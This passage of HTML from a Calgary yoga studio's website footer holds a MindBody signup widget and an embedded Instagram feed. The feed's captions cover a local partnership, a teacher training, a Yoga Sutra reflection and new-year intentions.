<p></p>
<img style="padding: 0px 10px 0px 0px; vertical-align: middle;" src="https://yogasantosha.ca/wp-content/uploads/2017/09/envelope.png" alt><span id="footer4-add" style="color:white; font-family: 'Josefin Sans', sans-serif; letter-spacing: 0.8px;">Email:</span><span class="footer-email"> info@yogasantosha.ca</span>
<p></p>
</div></aside></div><div class="column one-fourth"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerform-3" style="font-family: 'Libre Baskerville', serif; padding-bottom:11px; font-size: 16px;">KEEP IN TOUCH</h4>

<script src="https://widgets.mindbodyonline.com/javascripts/healcode.js" type="text/javascript"></script>

<healcode-widget data-type="prospects" data-widget-partner="object" data-widget-id="c623018ef24" data-widget-version="0" ></healcode-widget></div></aside></div><div class="column one-fourth"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br>

<!--
<img style="width: 100%; vertical-align: text-top;" class="footer-logo-img" src="https://yogasantosha.ca/wp-content/uploads/2017/09/IG-Feed-@yogasantosha.png">
-->

<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4" style="padding-bottom: 10px; width: 100%;"	 data-feedid="sbi_17841401161630251#8"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;num&quot;:&quot;8&quot;,&quot;cols&quot;:&quot;4&quot;}"  data-postid="9252" data-locatornonce="93ff4c8c22" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18554967994039311" data-date="1768100846">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTWs6gYiizO/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-2.cdninstagram.com/v/t51.71878-15/613607081_809013428820686_3348711503262362880_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=apiUoVsRhckQ7kNvwFLLDts&#038;_nc_oc=AdlhiIzGalLXqK6JN9rcE-xN5ytKXN-Ecam9GrEs9gyMIZwp9Rg6dyzevmZ_Jz9pYBc&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&#038;oh=00_AfrbW7L_5hZPViual72lG-LfxsUzhgzpoHtvHevem4norQ&#038;oe=696D26D1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.71878-15\/613607081_809013428820686_3348711503262362880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=apiUoVsRhckQ7kNvwFLLDts&amp;_nc_oc=AdlhiIzGalLXqK6JN9rcE-xN5ytKXN-Ecam9GrEs9gyMIZwp9Rg6dyzevmZ_Jz9pYBc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfrbW7L_5hZPViual72lG-LfxsUzhgzpoHtvHevem4norQ&amp;oe=696D26D1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.71878-15\/613607081_809013428820686_3348711503262362880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=apiUoVsRhckQ7kNvwFLLDts&amp;_nc_oc=AdlhiIzGalLXqK6JN9rcE-xN5ytKXN-Ecam9GrEs9gyMIZwp9Rg6dyzevmZ_Jz9pYBc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfrbW7L_5hZPViual72lG-LfxsUzhgzpoHtvHevem4norQ&amp;oe=696D26D1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.71878-15\/613607081_809013428820686_3348711503262362880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=apiUoVsRhckQ7kNvwFLLDts&amp;_nc_oc=AdlhiIzGalLXqK6JN9rcE-xN5ytKXN-Ecam9GrEs9gyMIZwp9Rg6dyzevmZ_Jz9pYBc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfrbW7L_5hZPViual72lG-LfxsUzhgzpoHtvHevem4norQ&amp;oe=696D26D1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.71878-15\/613607081_809013428820686_3348711503262362880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=apiUoVsRhckQ7kNvwFLLDts&amp;_nc_oc=AdlhiIzGalLXqK6JN9rcE-xN5ytKXN-Ecam9GrEs9gyMIZwp9Rg6dyzevmZ_Jz9pYBc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfrbW7L_5hZPViual72lG-LfxsUzhgzpoHtvHevem4norQ&amp;oe=696D26D1&quot;}">
			<span class="sbi-screenreader">January’s Community Connection 🤍

We’re partnering</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="January’s Community Connection 🤍

We’re partnering with Canary Refillery.

Bring a Canary receipt to Yoga Santosha and enjoy one free yoga class.
Bring a Santosha receipt to Canary and receive 20% off refills all January.

Community supporting community.
January just got better.

#calgaryyoga SupportLocalYYC #YYCWellness #yycyoga #RefillYYC" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18400515385132387" data-date="1767755699">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTMap9ZFKhi/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/611317281_18556545949038722_4815034664796279967_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NpaFyscBUeEQ7kNvwEGXjDs&#038;_nc_oc=AdlhAxhXMx7O7iRRslaheHubs4cfWlMf8ejg_KyqDG-QZMj0-CondFn6qlQFvhZ8O-U&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&#038;oh=00_AfqS6FeO1MiBQHL_lntWwrRtIN3gtNSxRz3Iuo_mIlBZGQ&#038;oe=696D06FC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611317281_18556545949038722_4815034664796279967_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NpaFyscBUeEQ7kNvwEGXjDs&amp;_nc_oc=AdlhAxhXMx7O7iRRslaheHubs4cfWlMf8ejg_KyqDG-QZMj0-CondFn6qlQFvhZ8O-U&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfqS6FeO1MiBQHL_lntWwrRtIN3gtNSxRz3Iuo_mIlBZGQ&amp;oe=696D06FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611317281_18556545949038722_4815034664796279967_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NpaFyscBUeEQ7kNvwEGXjDs&amp;_nc_oc=AdlhAxhXMx7O7iRRslaheHubs4cfWlMf8ejg_KyqDG-QZMj0-CondFn6qlQFvhZ8O-U&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfqS6FeO1MiBQHL_lntWwrRtIN3gtNSxRz3Iuo_mIlBZGQ&amp;oe=696D06FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611317281_18556545949038722_4815034664796279967_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NpaFyscBUeEQ7kNvwEGXjDs&amp;_nc_oc=AdlhAxhXMx7O7iRRslaheHubs4cfWlMf8ejg_KyqDG-QZMj0-CondFn6qlQFvhZ8O-U&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfqS6FeO1MiBQHL_lntWwrRtIN3gtNSxRz3Iuo_mIlBZGQ&amp;oe=696D06FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611317281_18556545949038722_4815034664796279967_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NpaFyscBUeEQ7kNvwEGXjDs&amp;_nc_oc=AdlhAxhXMx7O7iRRslaheHubs4cfWlMf8ejg_KyqDG-QZMj0-CondFn6qlQFvhZ8O-U&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfqS6FeO1MiBQHL_lntWwrRtIN3gtNSxRz3Iuo_mIlBZGQ&amp;oe=696D06FC&quot;}">
			<span class="sbi-screenreader">Final preps underway ✨
Our 200-hour Yoga Teacher T</span>
									<img src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Final preps underway ✨
Our 200-hour Yoga Teacher Training begins Friday 🙏
All 22 spots spoken for ❤️

Honoured to hold the container for this journey and feeling deeply grateful for the people who said yes.

This training marks the beginning of something powerful, expansive, and deeply transformative 🍃

#yogateachertraining #ytt200 #yogacommunity #practiceandbelonging #yogalife" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18080083060972803" data-date="1767496050">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTErahvlCI5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/609263157_18556038256038722_9033434795839322961_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=z-ncs8zhKJQQ7kNvwEpGRo-&#038;_nc_oc=AdkLhm5DYnZ5_uAxTFHmC46hFPqgQWmv7g4-LBE9yhQEer4su1KoP-7JzwUpJo20sP0&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&#038;oh=00_AfoTBPjD0esvRJLrbM7jTw_W23tTwMDiBJ4qCI4TiuSUQg&#038;oe=696D38F9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/609263157_18556038256038722_9033434795839322961_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z-ncs8zhKJQQ7kNvwEpGRo-&amp;_nc_oc=AdkLhm5DYnZ5_uAxTFHmC46hFPqgQWmv7g4-LBE9yhQEer4su1KoP-7JzwUpJo20sP0&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoTBPjD0esvRJLrbM7jTw_W23tTwMDiBJ4qCI4TiuSUQg&amp;oe=696D38F9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/609263157_18556038256038722_9033434795839322961_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z-ncs8zhKJQQ7kNvwEpGRo-&amp;_nc_oc=AdkLhm5DYnZ5_uAxTFHmC46hFPqgQWmv7g4-LBE9yhQEer4su1KoP-7JzwUpJo20sP0&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoTBPjD0esvRJLrbM7jTw_W23tTwMDiBJ4qCI4TiuSUQg&amp;oe=696D38F9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/609263157_18556038256038722_9033434795839322961_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z-ncs8zhKJQQ7kNvwEpGRo-&amp;_nc_oc=AdkLhm5DYnZ5_uAxTFHmC46hFPqgQWmv7g4-LBE9yhQEer4su1KoP-7JzwUpJo20sP0&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoTBPjD0esvRJLrbM7jTw_W23tTwMDiBJ4qCI4TiuSUQg&amp;oe=696D38F9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/609263157_18556038256038722_9033434795839322961_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z-ncs8zhKJQQ7kNvwEpGRo-&amp;_nc_oc=AdkLhm5DYnZ5_uAxTFHmC46hFPqgQWmv7g4-LBE9yhQEer4su1KoP-7JzwUpJo20sP0&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfoTBPjD0esvRJLrbM7jTw_W23tTwMDiBJ4qCI4TiuSUQg&amp;oe=696D38F9&quot;}">
			<span class="sbi-screenreader">Have you ever noticed how the mind keeps moving ev</span>
									<img src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Have you ever noticed how the mind keeps moving even when nothing is happening?

We spend a lot of time believing rest means blankness. No thoughts. No activity. Just sleep. But the mind rarely stops. Even in deep rest, something subtle remains. A sense of absence. A quiet knowing. A trace of awareness.

𝐒𝐮𝐭𝐫𝐚 𝐒𝐚𝐭𝐮𝐫𝐝𝐚𝐲 / 𝐒𝐮𝐭𝐫𝐚 𝟏.𝟏𝟎
𝒂𝒃𝒉𝒂̄𝒗𝒂-𝒑𝒓𝒂𝒕𝒚𝒂𝒚𝒂̄𝒍𝒂𝒎𝒃𝒂𝒏𝒂̄ 𝒗𝒓̣𝒕𝒕𝒊𝒓 𝒏𝒊𝒅𝒓𝒂̄
Sleep is a mental activity that arises from the experience of absence.

We say, “I wasn’t thinking.”
We say, “I was completely out.”
But absence itself becomes the object.
Blankness is still something the mind knows.

This sutra invites a reframe of rest. Sleep is not the shutting off of the mind but another form of movement within it. Awareness softens. Content thins. Still, the mind remains engaged with the sense of nothingness.

Let the sutra meet you where you are and maybe ask
𝒘𝒉𝒂𝒕 𝒅𝒐𝒆𝒔 𝒎𝒚 𝒎𝒊𝒏𝒅 𝒅𝒐 𝒘𝒉𝒆𝒏 𝒕𝒉𝒆𝒓𝒆 𝒊𝒔 𝒏𝒐𝒕𝒉𝒊𝒏𝒈 𝒕𝒐 𝒉𝒐𝒍𝒅?

📸: @littlelightsyyc

#SantoshaSutraSaturdays
#YogaSutras #Patanjali #MindfulYYC #CalgaryYoga" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17925890781190050" data-date="1767226334">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS8o-GeEkaW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/609062172_18555440080038722_5154378909134938280_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tplojWL8NjEQ7kNvwGCH0Ll&#038;_nc_oc=AdlT_4yQnWGx_ADXAiZv2tGte3HFl1O3Hl7cCJduC6nOgOrAbMssZ9BjfJ9YzXQubBQ&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&#038;oh=00_AfpFv6fhLHuJZ4TZaYo5aA_HYGbtic_KXbnlLik8X_E1wQ&#038;oe=696D2173"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/609062172_18555440080038722_5154378909134938280_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tplojWL8NjEQ7kNvwGCH0Ll&amp;_nc_oc=AdlT_4yQnWGx_ADXAiZv2tGte3HFl1O3Hl7cCJduC6nOgOrAbMssZ9BjfJ9YzXQubBQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfpFv6fhLHuJZ4TZaYo5aA_HYGbtic_KXbnlLik8X_E1wQ&amp;oe=696D2173&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/609062172_18555440080038722_5154378909134938280_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tplojWL8NjEQ7kNvwGCH0Ll&amp;_nc_oc=AdlT_4yQnWGx_ADXAiZv2tGte3HFl1O3Hl7cCJduC6nOgOrAbMssZ9BjfJ9YzXQubBQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfpFv6fhLHuJZ4TZaYo5aA_HYGbtic_KXbnlLik8X_E1wQ&amp;oe=696D2173&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/609062172_18555440080038722_5154378909134938280_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tplojWL8NjEQ7kNvwGCH0Ll&amp;_nc_oc=AdlT_4yQnWGx_ADXAiZv2tGte3HFl1O3Hl7cCJduC6nOgOrAbMssZ9BjfJ9YzXQubBQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfpFv6fhLHuJZ4TZaYo5aA_HYGbtic_KXbnlLik8X_E1wQ&amp;oe=696D2173&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/609062172_18555440080038722_5154378909134938280_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tplojWL8NjEQ7kNvwGCH0Ll&amp;_nc_oc=AdlT_4yQnWGx_ADXAiZv2tGte3HFl1O3Hl7cCJduC6nOgOrAbMssZ9BjfJ9YzXQubBQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_AfpFv6fhLHuJZ4TZaYo5aA_HYGbtic_KXbnlLik8X_E1wQ&amp;oe=696D2173&quot;}">
			<span class="sbi-screenreader">Words to carry into a new year.

Drop resolutions </span>
									<img src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Words to carry into a new year.

Drop resolutions or keep them if they serve you. A tendency exists to demand, to force, to grip tightly around who we think we should be. Another way is possible.

What about softening into the seed of something. Planting wonder. Choosing a quiet compass point you can return to again and again.

Choose one word. Or two. Or three. Or four.
Let love be one of them. Or let it be the ground they grow from.

Presence. Creativity. Surrender. Play.

The idea came from 3 heart led Santoshis who shared that they choose a few words and keep returning to them throughout the year. Not as rules. Not as pressure. As touchstones.

Words that can also carry you in new directions, because what we plant grows. Bringing in seeds of intention feels like a gorgeous way to welcome the new year.

If there is anyone you can plant these seeds with, a friend, a partner, a family member, or yourself, let them be something you return to. Let them become touch points throughout the year.

A year will hold many textures. Let what grows from these seeds help guide you as you move through it.

Held, always.

Thankful to Kai, Steph, and Beth for their share, their presence, and their hearts ❤️ 

📸: @littlelightsyyc 

#heartofsantosha #yycnewyear #yyccommunity #calgaryyoga #onlylove" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18124439785524833" data-date="1766714715">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DStZIqKmPdp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/602361198_18554358301038722_8692964917314240417_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zNo_aMxd4SEQ7kNvwFS0N6F&#038;_nc_oc=AdnoiAuqz5IZVKcqhtSIGQ1zMyVEpdpi2yEC8xwZVF2g22oHEBtwoaibNhRYBGsK5Ec&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&#038;oh=00_Afp6W9qWHt-ii2jqENqXVj8Eeajez5asJ69TGAcgHZY6tQ&#038;oe=696D0D26"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/602361198_18554358301038722_8692964917314240417_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zNo_aMxd4SEQ7kNvwFS0N6F&amp;_nc_oc=AdnoiAuqz5IZVKcqhtSIGQ1zMyVEpdpi2yEC8xwZVF2g22oHEBtwoaibNhRYBGsK5Ec&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_Afp6W9qWHt-ii2jqENqXVj8Eeajez5asJ69TGAcgHZY6tQ&amp;oe=696D0D26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/602361198_18554358301038722_8692964917314240417_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zNo_aMxd4SEQ7kNvwFS0N6F&amp;_nc_oc=AdnoiAuqz5IZVKcqhtSIGQ1zMyVEpdpi2yEC8xwZVF2g22oHEBtwoaibNhRYBGsK5Ec&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_Afp6W9qWHt-ii2jqENqXVj8Eeajez5asJ69TGAcgHZY6tQ&amp;oe=696D0D26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/602361198_18554358301038722_8692964917314240417_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zNo_aMxd4SEQ7kNvwFS0N6F&amp;_nc_oc=AdnoiAuqz5IZVKcqhtSIGQ1zMyVEpdpi2yEC8xwZVF2g22oHEBtwoaibNhRYBGsK5Ec&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MdLeYPLsE5D8VSFfFvqoqw&amp;oh=00_Afp6W9qWHt-ii2jqENqXVj8Eeajez5asJ69TGAcgHZY6tQ&amp;oe=696D0D26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/602361198_18554358301038722_8692964917314240417_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zNo_aMxd4SEQ7kNvwFS0N6F&amp;_nc_oc=AdnoiAuqz5IZVKcqhtSIGQ1zMyVEpdpi